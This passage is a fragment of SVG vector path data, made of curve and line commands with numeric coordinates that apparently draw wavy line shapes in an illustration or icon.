			C235.8,128,235.8,127.9,235.8,127.8z M230.7,129.8h-0.2c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0
			c-0.1,0-0.1,0-0.2,0c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2
			c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0c0,0,0-0.1,0-0.1c-1,0.4-2,0.7-3,1v0.1c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0
			c0,0,0,0.1,0,0.2v0.2c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0h-0.2v0c-0.1,0-0.3,0.1-0.4,0.1v0.3
			c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c-0.1,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c-0.1,0-0.1,0-0.2,0
			c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0c0.1,0,0.1,0,0.2,0c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c0,0-0.2,0-0.2,0
			c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c0,0-0.2,0-0.2,0
			c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c0,0,0,0,0,0.1c2.3-0.6,4.6-1.4,6.9-2.2V130c0,0,0-0.2,0-0.2
			C230.9,129.8,230.8,129.8,230.7,129.8z M233,128c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0c0.1,0,0.1,0,0.2,0V128c0,0,0-0.2,0-0.2
			c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0,0,0-0.1,0-0.2c-0.3,0.1-0.7,0.2-1,0.4c0,0,0,0,0,0c0,0,0,0,0,0
			c-0.1,0-0.1,0-0.2,0.1c0,0,0,0.1,0,0.1h0.6C232.8,128,232.9,128,233,128z M234.4,135c-0.1,0-0.1,0-0.2,0.1
			C234.3,135,234.3,135.1,234.4,135C234.4,135,234.4,135,234.4,135z M237.8,133.8c0,0,0-0.1,0-0.1c-0.5,0.2-0.9,0.3-1.4,0.5
			c0.1,0,0.1,0,0.2,0c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0.1,0,0.1,0,0.2,0c0.1,0,0.1,0,0.2,0c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2
			c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0-0.1,0-0.1,0-0.2c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2
			C238,133.8,237.9,133.9,237.8,133.8z M238.4,125.6h0.4c0,0,0-0.1,0-0.2C238.7,125.5,238.5,125.6,238.4,125.6z M233.4,105.3
			c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0C233.4,105.1,233.3,105.2,233.4,105.3z M246.1,123.3
			C246.1,123.4,246.1,123.4,246.1,123.3c0,0.1-0.2,0.1-0.2,0.1c-0.1,0-0.1,0-0.2,0c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2
			c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2
			c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0c0,0,0-0.1,0-0.1c-0.1,0-0.3,0.1-0.4,0.1c0,0,0,0,0,0c0,0-0.1,0-0.2,0
			c-1.1,0.3-2.2,0.6-3.3,1v0.2c0,0.1,0,0.1,0,0.2c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2v0.6c0,0,0.2,0,0.2,0
			c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0.1,0,0.1,0,0.2,0h0.2c0,0,0.2,0,0.2,0c0,0,0,0.1,0,0.1c3.3-1,6.7-1.9,9.9-2.1l-0.1-1.6
			C250,122.6,248,122.9,246.1,123.3z M245.3,123.5c0,0,0,0.1,0,0.1c0,0,0.2,0,0.2,0c0,0,0-0.1,0-0.2
			C245.4,123.5,245.4,123.5,245.3,123.5z M240.2,125c0,0,0,0.2,0,0.2c0.1,0,0.1,0,0.2,0V125c0,0,0-0.1,0-0.1
			C240.3,125,240.2,125,240.2,125C240.2,125,240.2,125,240.2,125z M234,135.2c0,0,0-0.1,0-0.1c-0.1,0-0.1,0.1-0.2,0.1c0,0,0,0,0,0
			C233.8,135.2,233.9,135.3,234,135.2z M236.4,134.4c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2
			C236.6,134.4,236.4,134.4,236.4,134.4z M219,141c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2
			c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0-0.1,0-0.1,0-0.2c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0
			c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0,0,0-0.1,0-0.1c-0.9,0.1-1.7,0.2-2.6,0.2c-0.2,0-0.3,0-0.5,0v0.2h-0.4c0,0-0.2,0-0.2,0
			c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0,0-0.1,0-0.2c-17.4-0.6-32.4-14.9-53.2-14.9c-1.1,0-2.1,0-3,0.1c0,0,0,0,0,0
			c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0.1,0,0.1,0,0.2
			c0,0.1,0,0.1,0,0.2c0,0.1,0,0.1,0,0.2c0,0.1,0,0.1,0,0.2c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2
			c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0.1,0,0.1,0,0.2,0c0,0,0-0.2,0-0.2c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2v0.2
			c0.7,0,1.4-0.1,2.2-0.1c2.2,0,4.4,0.2,6.5,0.5v0c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0
			c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0.1,0,0.2,0,0.2c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0c0,0,0,0.1,0,0.1
			c1,0.2,2,0.4,3,0.6c0-0.1,0-0.1,0-0.1c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0
			c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2
			c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0v-0.2c0,0,0-0.2,0-0.2
			c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2c0-0.1,0-0.1,0-0.2c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2c0.1,0,0.1,0,0.2,0c0,0,0,0.2,0,0.2
			c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0.1,0,0.1,0,0.2c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2c0,0,0,0.2,0,0.2
			c0,0-0.2,0-0.2,0c0,0,0,0.1,0,0.2c0,0,0.1,0,0.1,0c0,0,0.1,0,0.1,0c0,0,0.2,0,0.2,0c0,0,0,0,0,0.1c0.1,0,0.1,0,0.2,0.1
			c0-0.1,0-0.1,0-0.1c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0h0.2c0.1,0,0.1,0,0.2,0c0.1,0,0.1,0,0.2,0c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2
			c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0.1,0,0.1,0,0.2v0.2c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2
			c0,0-0.2,0-0.2,0v0.1c0.1,0,0.2,0.1,0.3,0.1h0.1c0.1,0,0.1,0,0.2,0c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2c0,0,0-0.2,0-0.2
			c0,0,0.2,0,0.2,0h0.6c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0
			c0,0,0,0.1,0,0.1c0.1,0,0.1,0,0.2,0.1v-0.2c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0
			c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2
			c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0c0.1,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2
			c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2h-0.6v0.3c12.8,4.4,24.4,11.9,37.8,12c0.9,0,1.8-0.1,2.8-0.2V141C219.2,141,219.1,141.1,219,141z
			 M189.3,132.4c0,0-0.2,0-0.2,0c-0.1,0-0.1,0-0.2,0v0.4h-0.4c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0V132
			h0.4c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0h0.2c0,0,0.2,0,0.2,0C189.3,132.3,189.3,132.4,189.3,132.4z M236.4,134.2
			c-0.1,0-0.1,0-0.2,0.1c0,0,0,0.1,0,0.1c0,0,0.2,0,0.2,0C236.4,134.4,236.4,134.3,236.4,134.2z M236.2,136c0,0,0-0.2,0-0.2
			c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2V135c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0
			c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2
			c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2c0,0.1,0,0.1,0,0.2h-0.2c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2h-0.4c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2
			c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2c0,0,0-0.2,0-0.2c0,0,0,0-0.1,0c-0.1,0-0.2,0.1-0.3,0.1v0.1c0,0.1,0,0.2,0,0.2c0,0-0.2,0-0.2,0
			c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0h-0.9c-0.4,0.2-0.9,0.3-1.3,0.5c0,0,0,0.1,0,0.1c0.1,0,0.1,0,0.2,0c0,0,0,0.2,0,0.2
			c0,0-0.2,0-0.2,0c-0.1,0-0.1,0-0.2,0c0,0-0.2,0-0.2,0c0,0,0-0.1,0-0.2c-0.1,0-0.1,0-0.2,0.1c0,0,0,0.1,0,0.1c0,0-0.2,0-0.2,0
			c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c0,0,0-0.1,0-0.2c-1.4,0.5-2.7,0.9-4.1,1.4v0.2c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0v0.6h-0.4
			c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2
			c-0.1,0-0.1,0-0.2,0c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0h-0.2c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0.1,0,0.1,0,0.2,0c0.1,0,0.1,0,0.2,0
			h0.2v-0.4c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0c0,0,0-0.1,0-0.1c-1,0.3-1.9,0.5-2.8,0.7c0,0,0,0.1,0,0.1
			c0,0-0.2,0-0.2,0v0c-0.6,0.1-1.2,0.2-1.8,0.3c0,0.1,0,0.1,0,0.1c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2h0.2
			c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0.1,0,0.1,0,0.2,0c0,0,0,0.2,0,0.2
			c0,0-0.2,0-0.2,0c-0.1,0-0.1,0-0.2,0c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0c0.1,0,0.1,0,0.2,0c0,0,0,0,0,0.1
			c0.1,0,0.3,0,0.4-0.1c0,0,0,0,0,0c0,0,0,0,0,0c0.1,0,0.1,0,0.2,0c0,0,0-0.2,0-0.2v-0.2c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2
			c0,0,0,0.1,0,0.1c0.7-0.1,1.5-0.3,2.2-0.4c0,0,0-0.1,0-0.1c0,0-0.2,0-0.2,0c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0
			c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0.1,0,0.1,0,0.2,0h0.2c0,0,0.2,0,0.2,0
			c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0c0,0,0,0,0,0
			c3.2-0.8,6.5-1.9,9.9-3.2c0,0,0,0,0,0c0-0.1,0-0.1,0-0.2c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2H233c0,0-0.2,0-0.2,0
			c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2h-0.2c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0
			c0,0,0-0.2,0-0.2h0.4c0.1,0,0.1,0,0.2,0c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0h0.2v0.2c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0
			c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0c0,0,0,0.1,0,0.1c0.9-0.3,1.7-0.6,2.6-0.9C236.3,136,236.2,136.1,236.2,136z M239.3,87.6
			c0,0,0-0.1,0-0.1c0-0.1,0-0.1,0-0.2c0-0.1,0-0.1,0-0.2c0-0.1,0-0.1,0-0.2c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2h-0.2
			c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c-0.1,0-0.1,0-0.2,0c-0.1,0-0.1,0-0.2,0c-0.1,0-0.1,0-0.2,0v0.4c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0
			h-0.2v0.2c0,0.1,0,0.1,0,0.2c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0
			c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0v0.3C237.9,88.1,238.6,87.8,239.3,87.6z M233.6,127.4
			C233.6,127.4,233.6,127.4,233.6,127.4c-0.1,0-0.1,0-0.2,0C233.5,127.4,233.5,127.5,233.6,127.4z M173.8,127.8c0,0,0.2,0,0.2,0
			c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0C173.8,127.7,173.8,127.8,173.8,127.8z M193.1,86.3c0,0,0-0.2,0-0.2c0,0,0.1,0,0.2,0
			c-0.1-0.1-0.2-0.1-0.4-0.2v0.2c0,0,0,0.2,0,0.2C192.9,86.3,193,86.3,193.1,86.3z M193.7,86.5c0,0,0,0.2,0,0.2v0.4
			c0.1,0,0.1,0,0.2,0c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0c0-0.1,0-0.1,0-0.2c0,0,0-0.2,0-0.2
			C193.9,86.5,193.7,86.4,193.7,86.5z M129.3,109.3c-0.1,0-0.1,0-0.2,0c0,0.1,0,0.1,0,0.1c0,0,0.2,0,0.2,0
			C129.2,109.4,129.3,109.3,129.3,109.3z M249.6,100.1C249.6,100.1,249.6,100.1,249.6,100.1C249.7,100.1,249.7,100.1,249.6,100.1
			c0.1,0,0.1-0.2,0.1-0.2v0c0,0-0.1,0-0.1,0C249.6,99.9,249.7,100,249.6,100.1z M250.2,98.9c0,0.1,0,0.1,0,0.1c0,0-0.2,0-0.2,0
			c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c0,0,0,0.1,0,0.2v0.4c0,0,0.1,0,0.1,0c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2
			c0,0,0.2,0,0.2,0c0.1,0,0.1,0,0.2,0c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0.1,0,0.1,0,0.2v0.2h-0.2c0,0-0.2,0-0.2,0
			c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c0,0,0,0.1,0,0.1c0.6-0.1,1.3-0.2,1.9-0.2l-0.1-1.6C251.3,98.8,250.7,98.9,250.2,98.9z
			 M249.5,99.9c0-0.1,0-0.1,0-0.2h-0.6v-0.4h0.4v-0.2c0,0,0,0,0,0c-0.6,0.1-1.3,0.2-1.9,0.3v0.1c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0
			c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2
			c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0-0.1,0-0.1,0-0.2c0,0,0,0,0-0.1c-0.1,0-0.3,0.1-0.4,0.1c0,0,0,0.1,0,0.2c0,0,0,0.2,0,0.2
			c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2c-0.1,0-0.1,0-0.2,0v-0.2c0,0-0.2,0-0.2,0
			c0,0,0-0.2,0-0.2c0-0.1,0-0.1,0-0.2v0c-1.9,0.5-3.7,1-5.6,1.6c0,0,0.1,0,0.1,0c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c0,0,0-0.1,0-0.2
			c-0.1,0-0.3,0.1-0.4,0.1c0,0,0,0,0,0c0,0-0.1,0-0.1,0c-8.2,2.8-16,6.5-22.8,6.4c-10.9,0.1-20.8-5.4-31.6-9.8c0,0.1,0,0.1,0,0.1
			c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0c-0.1,0-0.1,0-0.2,0c0,0.1,0,0.1,0,0.2c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2
			c0,0,0-0.2,0-0.2c0,0,0.1,0,0.1,0c-6.8-2.7-14.1-4.9-22.2-4.9c-6.8,0-10.9,1.3-16,3.2c-5.1,1.8-11.2,4.1-22,6.2l0.3,1.6
			c10.9-2.1,17.2-4.5,22.2-6.3c5.1-1.8,8.9-3,15.5-3.1c14.5,0,26.3,7.5,38.7,11.9c0,0,0.1,0,0.1,0c0,0,0-0.2,0-0.2c0,0,0-0.2,0-0.2
			c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0h0.6c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0v0.8c0,0-0.2,0-0.2,0
			c0,0,0,0,0,0c4.1,1.4,8.2,2.3,12.5,2.6v0c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2h0.2c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2
			c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0,0,0,0,0.1c0.4,0,0.7,0,1.1,0c4.9,0,10.2-1.7,15.5-3.7c0,0,0,0,0,0c0,0,0-0.2,0-0.2
			c0,0-0.2,0-0.2,0c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2v-0.2
			c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0c0.1,0,0.1,0,0.2,0v-0.2c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0
			c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2c0.1,0,0.1,0,0.2,0v0.2c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0c0,0,0.2,0,0.2,0
			c0,0,0-0.2,0-0.2c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0h0.2c0-0.1,0-0.1,0-0.2v-0.2
			h0.8v0.6c0.1,0,0.3-0.1,0.4-0.1v0h0.1c0.2-0.1,0.3-0.1,0.5-0.2c0,0,0,0,0,0c0,0,0,0,0.1,0c4.8-1.8,9.6-3.5,14.4-4.2v-0.4
			c0-0.1,0-0.1,0-0.2c0,0-0.1,0-0.1,0C249.5,100,249.5,99.9,249.5,99.9z M159.2,93.9c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2
			c0,0-0.2,0-0.2,0c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0H158c0,0-0.2,0-0.2,0
			c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c-0.1,0-0.1,0-0.2,0c-0.1,0-0.1,0-0.2,0
			c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2h-0.4c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2v-0.2h0.4c0.1,0,0.2,0,0.2,0
			c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2c0.1,0,0.1,0,0.2,0h0.2
			c0.1,0,0.1,0,0.2,0c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2c0.1,0,0.1,0,0.2,0h0.6C159.2,93.7,159.2,93.8,159.2,93.9z M172.1,94.9
			c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c-0.1,0-0.1,0-0.2,0h-0.4v-0.2h-0.2v-0.4h1.2V94.9z M124,110.4l0.3,1.6v0
			c10.9-2.1,17.2-4.5,22.2-6.3c0.3-0.1,0.5-0.2,0.7-0.3h-0.2c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2h-0.6
			v-0.4c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0h0.6v-0.2c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2
			c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0h0.2c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2
			c0,0,0.2,0,0.2,0c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c-0.1,0-0.1,0-0.2,0v0.2c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0
			c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c-0.1,0-0.1,0-0.2,0h-0.2v0.2c0,0,0,0.1,0,0.1
			c4.4-1.5,8.1-2.5,14-2.5c20.4-0.1,35.5,14.9,54.4,15c1.7,0,3.4-0.2,5.2-0.6c0,0,0,0,0,0c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0
			c0,0,0-0.2,0-0.2c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2c0.1,0,0.1,0,0.2,0c0,0,0.2,0,0.2,0
			c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c-0.1,0-0.1,0-0.2,0v0.2c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0c0,0,0,0.1,0,0.1
			c4.5-0.9,9.2-2.8,13.9-4.5c0,0,0,0,0,0c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2
			c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2V111c-5.7,2.1-11.2,4.3-16.2,4.8c0,0,0.1,0,0.1,0c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0
			c0,0,0,0.1,0,0.2c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0,0-0.2,0-0.2
			c0,0-0.2,0-0.2,0h-0.2c0,0-0.2,0-0.2,0c0,0,0-0.1,0-0.1c-0.5,0-1.1,0.1-1.6,0.1c-0.2,0-0.3,0-0.5,0v0.1c0,0,0,0.2,0,0.2
			c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0v-0.4
			c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0,0-0.2,0-0.2
			c0,0,0.2,0,0.2,0c0,0,0,0,0-0.1c-17.6-0.4-32.7-14.9-53.6-15c-6.8,0-10.9,1.3-16,3.1c-4.2,1.5-9,3.3-16.5,5.1c0,0,0,0,0,0
			c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2
			c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2h-0.4v-0.4c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0
			c0,0,0-0.1,0-0.1c-0.2,0-0.4,0.1-0.6,0.1c0,0.1,0,0.1,0,0.2c0,0-0.2,0-0.2,0c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0
			h-0.4c0,0,0-0.1,0-0.1c-0.1,0-0.3,0.1-0.4,0.1c0,0,0,0,0,0c0,0-0.2,0-0.2,0c0,0,0,0,0,0c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0
			c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2
			c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2c0,0,0-0.1,0-0.1C125.5,110.1,124.8,110.2,124,110.4z
			 M193.1,110.7c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2
